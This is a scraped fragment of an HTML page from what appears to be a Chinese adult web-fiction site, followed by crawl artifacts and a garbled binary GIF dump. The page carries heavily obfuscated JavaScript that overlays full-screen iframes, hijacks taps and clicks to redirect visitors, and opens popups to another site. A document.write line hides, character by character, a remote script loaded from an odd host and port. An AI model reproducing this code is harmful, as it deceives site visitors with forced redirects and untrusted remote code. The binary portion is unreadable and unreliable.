s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script>
<script>
    reader_ini();
    lastread.set('/booklist/27182/','/book/27182/1581564.html','合欢（短篇H）','破戒（12）H','阿偃','http://goredro.com/images/27/27182/27182s.jpg');
    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '27182'
                    ,chapterid : '1581564'
                    ,articlename : '合欢（短篇H）'
                    ,chaptername : '破戒（12）H'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
<p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="https://goredro.com">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"718580b7631b468a905f84ab2684f6be","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://rgvbdp.icu/do?17686959222532460
body_size: 67
content:
var data2460="6673950000000131768695923";

--- FILE ---
content_type: text/html
request_url: https://rgvbdp.icu/3074268021917.jpg?4379858427744064107074783688133767240596345421768695922249
body_size: 302501
content:
GIF89a�� �@ w��xҦ�W)$�G�kQT���
o����߱�x����S,�7�pl�*W��Ψyr��'�����џ.�l��lEΔz`3C�J/�UM�fX�%���n@69'-�����²�����Pn�\��jP���1$���������)3S����L>�;o�!����(O�ox=�����⨰O��<��'"/�j�������                                                                                                                                                                                             !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.1-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:5fa06cd8-febd-5843-942c-e6f79558f93c" xmpMM:DocumentID="xmp.did:0127D8748B7511EFBABE8BF2C6E5E0F1" xmpMM:InstanceID="xmp.iid:0127D8738B7511EFBABE8BF2C6E5E0F1" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:206caf3d-17c5-0b4f-8c3a-fdf272c01135" stRef:documentID="adobe:docid:photoshop:12c61f20-5252-0d4c-8950-7b41b6fc4dc5"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� @ ,    ��  ��,�
��,�&�&>	9�9������)	���������������������������9�	$�	��������̷���������ޖ���������߬�ֹ� 7===4�!!4��8@Þ@��%.�k�xuJ�ںTM)�f���W�l#�q����iM㻉�Pr
ǒ$(f�b�VT;��$>Sg�S�(bxx �0,LP��	�"r�H�"G1P��d,����M{6É�|�!�n�2�p˖o�~����0y�ƈ�x�޼o�+��dÈ�FhPw.^�|�Z��[ƛ�������ʥc�F�n]Ƿ	DȻw6�߄e۞���]��O� �������=��'��G�ށz@�;���Ͻ�_^?Zm�Ռ�:&Y����'�.W>����^{G�v�b���l
�X�1�\���V^qN(�fe#b0,�SPA|ǂ�R4C	0cb4�c�#�>�(�bvh�B����:2ـ�N��@\���P&��Y
y%�U����O6�c�g2�&�?"�C�����\n9'�;z�)F��址�9'�;Y�?�P s�m']�����v�4OA�$tO@*܀��Si�u�h���Je�\%������pʹ����i*�U����
*,�t2���������H����%�AvI��j%��1(�T�W}'���`��kB���<b+o�����iL�g��� �k�j�u�]���ª�hVYC��[�����d�f�ç/,2�$C�.��|���,c[��oVY�:� �<��#]�� ^B�dPA�s��>�f��r�P�h��s,��Q3<�4}�:.��k� ��0q�RgͰ�h��'�n�[�]��+��-�|m�0<��*��U%��8��Ɛ��t_p�\���6���~g}w�5b�����M��'KBM��Lrݓ'��'�|����[h 2�n¤�^o�j����_n � 8� ]t�s�w�M�i=�= kw�4�' 6���s���3����z�g?��í?]���5�6�|?�\���� ��|����סiIv]�,���]�D,H��`�t�bvӚ�f�
��i Ę�V?��`�#��f���]Ʌ���:�7��^\]		躶���,|Y�Է��@IZS�_v6���(@ b��D
�IQ@���M	�ge,Z�&���ul��8������a$l��ng�#J1cw	� �ȴ��я+�c�Ч��|�~����D��as�\"7y��}����`��"�Iz��C1@�,.؀q`WZ&)�)l1�E!w�>��2�������CN��D0�H3{��3,T�pR�� ��,�ˠ3^T�,4b�<� ts�($���` 7��t�Xƪ�zc,�w6���lOi�@:xHR�E�
M9�_������5�i,����(ڷ�5@��Y�'���霺��8��"5` �4��E��`��$�>�,Sn	����ɭŏv��Ji	��1�N�XK
ȏ����L@���?J����"}HT���$�:�3 <:@�+��6�!!�`c��	��E�8��F���,�+�[ƯF��*�hX�#B+~���Y�:��R�e8�C7�U�1�%�(���Kd5�tj$�U ���*��M ��v��
�	�X�1u%t��`�HϚ��h�0�F�v�I1S�p?0��9�
�M��І^�"Ӕ�N $g�8�ѺcO�${��T?'0�c��-�ݐ;^�j�t�h殨
�m�)|Y� P*݉2ud;}R�0��"B�eJ��81�J��:�Kcz�t�h]n�.������H}�Ħs�k>�-�52NP�ծ��a��o=:1#�cR=mG�Y���/g��`�W��1Pn����"�x�LS��ԦԈ_��W�>0��a�nYr����e;7��-li���߆�8��_)�X������}�����\ǊXQ�R,./@�Ӏ��:M�C׵�]3��,�|�����tu���U	x��qQe�=��Z�I6��3��F_c�X������$vr�>�@oyh��n =I�*��o��z��b�kA���\UV��J����M9kaL|+�򩟹Z^Y|��w����B��~��u��j�;l5�#_Y��8��p%P׵pDJ~�	O�;V̌�Dԝ��0G���K@D�0�8���*�0� I7Ϲ�(s�[n@��a�r��SA_�ɛ���_s9^�{{�Iѣ��G���|�7�E��w����2�:�S>�I+�r�y����+=�(Ǜ�o����~H��*�~����F�ڤ�p��Ŷ*��b�;������T���������S������1=����۞�MwL��~,�����������Ȟ��O~�gz�������E?z���X`�`�����ے�T=Uv��]��Ywt,�{����ҏ������W~��v�\���������  ��Ї0��'|����{Ї|kS{�&l=b["��h�'|&xz��{*x�,؂-x;��	�4�)(�3X��:(|���0��@8{7�~AX�B(��� ��<��u��N^�^�E<� P �f�~�n�tW*0A>�?H�(�sh؃C8�I8�nx|>�e8so�t�~u��*؆z��r؇oȇ�h�fx�1�{�؃w� lQ���8�`����A&�.����؉���5������X��#����h��؊5ŉ����芴Ȋ�������A�ȋ�8�����Ȩ�
��� ��ȸ��x�0b��x�1� ��ި ����m@n��N����N��� F)�fg_'�_�(� �1��8"�����~)�9A	��b������J	j��	L��M�����1��i���&� 0�V��+�V�19�2Y�1�lG�ٍ39A����V�-IA��V$�� @��N)�O�Q�i#r�!��K"ِ)8�S�	�жT��- j1�e�%s�؊�披؋-RS0�tI�w�b-��~ٗ���x��4��{Y�q)�y�4���i����	> �@�����8���ٙ�����0�"8 ��y���ݨ��<>Cn��3鸎T�3!�ٷ���(�vy5 0#Џ�����"� O� #�9�Y�Y�S�J�4 M��M1A0�L� ɑ詄5�P�  �lגN���.Y�J��h�*9A0�b�2	S I�E��1��S�_*p�0���+I�'�/�#��0� �ȏa)�MaJ�#B��Y��C�.�B���4mm�:o�"�v�.7�A:*j��y�8�B�ACZ�:Z.�E��LZ?�8��,��P> ���K��B�AA�9jS*T��MJ�g
�D�wə��8`
q�$@�rJP�`�sz��y6�At�~j ��]t���p���)���7P �\����~(R� � /` ������ ٪���$J�"J�
��Vi�)*����ɝMّ�g��)�㉞�J�U��+i�G9 `	jII�0��٩u��d�
I�2I�A�g��� (��<@9��髅���S�x�ڝ"�#ª�����Yy�p���K.� *�.�L�oy�{�+�O��\ڤ��P
�"�?�8P8�?��N�'��(۲1[�P�?�1{�%+�4{�>K�!��8ڱZz��±@�X:�K�#��tZ���$@�Uk�V{W���A+ $ �"��8#��8 � �N���X��['�n���h)(�M�� 0�0���ڪ�z�������$'���K8Sq�TaATa��Y��Z��ȉ���©�
j&/�ٷ�F9�麒3ɑp��<�C�ZW����p�����������!��*�ڼ����}������믫�X9��"�۫ٽW9A��Cs�J&�6L���� �8�s�+�8�k��k��{.��|�@��8��
\�������	������
��l�	�8){�.;�){��(��'��'l.$ ��@5\7��8��;��U��D�0�"p�"P���8�Ea����n ��U p�f���酿�  /�0P����i��؋�#z�����V"����{A�r8�"O�g�Wq�(J8 @����ّQ1 ���W�u � �&�)�6��������9�������/�}��ʄC���)���ˬ����)�j�����{����K�P��J�sG�R�Kt|�z�x8� �K�Ռ�)<����,�����L��,��l�|����������\��|������L��|���������=�]���El._{�E��"��`)` U| �y"���fFW�< 6� �l_^��bt8�������/���ʪm�x�8͸ያxL���3�y��6ɱ點�3�����JA��<>�&P������]���J��������k��c�����@n�S�Kn���*P*���3*P�������Gcɼ��������Ŭ�=M��$j�#�-��eWҾC�F�7���� ּ������,Ϥ�Ψ�ڪ�ڬ���lڮ�Τ����β��ۼ�Ü�G<" �е6P � �`�VA�N���!� `��
P ���م�%����.=���އ��鍰��(��p�u��(��w�����0����{$ꑉ��o<�������x�)�	�  0��\�^�ȿ�uZ��[��(i�J��@�3�ym,�s��*N~�G�_�Y؃��!���Q!�Ϲ� �{:��?��w,�{�L���ي���ͮ�8݌���Z�۩Mۥ��`�b>泝ΧM�_��a��3��m��M�B��=�Ý�6� ��Q=���N= �u��� /���!�B��'b3�{�٫�델��?������M�}��z{4`ȋ< �]��~Ȉ���֗캪S
P�7P���m3�ެ�\�����3��:ʧ[�i�ۦ�
޶j4�g���3F�6)�i8P�����V��9>ت
�r\�A~�\	m��{�Qt�^ǳ7�.
}��K�Pn.�T�Z���������_�����۪=�����\�a��4�� �p.�o�!"�/�L�0�|<���$���Q��ɜ���~��ɒn�ꍽ�n�������Zi�����-���J�	~������{�	.�z��ی��N��/9쫎� ����ֺʥ�}�}n�~���ؼ���j!�E�f�f��Q������M̪���\�_R$��q��|Ucl�pMl��% �Q�	\��A6�[���[��g����g����Ϩm����G����3p�m.�60��M���~8IO�0P��..'����`,�'��6���K�l��s̸=���ZǟN��-ꎞ}��;�(�3�Ȃ��l�Ȱy���/��� ܅&3$/ (0�00 77��  ��������!=4�7


����7������������0��������11�'		��	1��1����&&%%+�+a�`A�+J�0h�F�j��"�� /�Wq�ŏBz��ɓ(S�\�R���0[zIr�əE�\ISeO�5l@�@��
G�"]��茧D! ����0djة
: q�Z���!�b¡S]O���/%Gݞ~��40�%�t�چj��IƆh��˘1�0A�ĉ-�Z�B�I7&YذAԀa!��4����r4��w��S��0#֓6Y�D��'ڠ~V�@uYuf��@�߻G��`<._u{�*ժ��qS_[&�~}j�'�ь��jx ��cO=�3�8��N=9DXO� ?��� A �A��ˈ�@�U��@M��M4�t�N1�T�U5�cL#��#H6�dь(�XR�D����-(�TQFA	�SPA%Y]PVY���0�eV֙B Tw�^r͢ .��Y_{���8"���~�9��7� :�(�%��*�y&�%�q(��c� ���r�Y�d��l3��@o�% ܪ� �����ɦԉ�)'�Ew�1^�P ��w�`���D0��n*�uż�|���L~�٧�3�&�`�	������$��8��an9���	�`�B����BD ��D���,lP�]�b�1~d�(=�C@l��)1�S�0�p�?��9PeSN1eT�$�@��\b%3?l�Uu�l��Z�uE	*��¯�p��k�蕴[�؞��@P��c�U��q�-��X�������!s%{
�)��bҙ�)r�Z2ח���p��9�@����"|Vk�0N�%��**&�N7L,��z+빛 zh`�0�Zb�t�a�����	�<�߸1�C��+/�����"h� �bxA�5� KP
���D�0��th��x8�AZ��IF��SH'��#���hd�
B>HH�����[�����+�"4��`if[���N1���b <CY̢��|�-@�D/^s:��/���32��07)��~Q��/P�ׂ :����t���ְ�5�@\8 ȝ�h|�ov�D
�Fz�k ոN@�i���s@�+b��,�S\
`���� �Nw���Ѕ�Y���1Vg�B-��ۖ��o�n\�BG��q2p�&� �ի ݫ���l_��^/`��)�!��H�R$> }LH���҂�ݨb�Ø����o$�w��^��p3��!`�~�-(�AtqC4΢���0�<aA3s��� �B��d�����g0 �_�&�d+� ͹�r�/$؄.���@�J$ n��H$F�jLw�QІ9�c�4� ��A���b�������)�4�r�jZ박G�*��F`�c� ��A�����x<`�0Pƥ@�u�A6��i���H�4��#���,�d)%�J%+�S^2U��/���XHֹOp�$�L�ZHz|�� ��	T�ieـ�s�7) ���Z���h��3��ЀN�� 5����ϭm�,f˙��b����]�l�A���\�׵�� ��@.j��S�U �#b���E�¢�M�fW� ���u�M���Ӂb�G p�x��+�e'�<�}J*�n4�菞`q�#�JW|����X��(D/�c�,�Lp/q�H�'���}�^_N:f��@�SJ�V]�խv�b��
׷��
7�4�9J|����`��gܛ$�3�90`��b�ˀ d	:i �Y� ����#�7�bhh�����f�(\#il���`�\FUL���2~>��]�?Ȗ,�h�[�,�jmĮ���g$#�@A��+�����_�]c��;��.xl�,�-B|1Zw���W,}�6T�� 1�A���~) �����H�9@�q���&�,
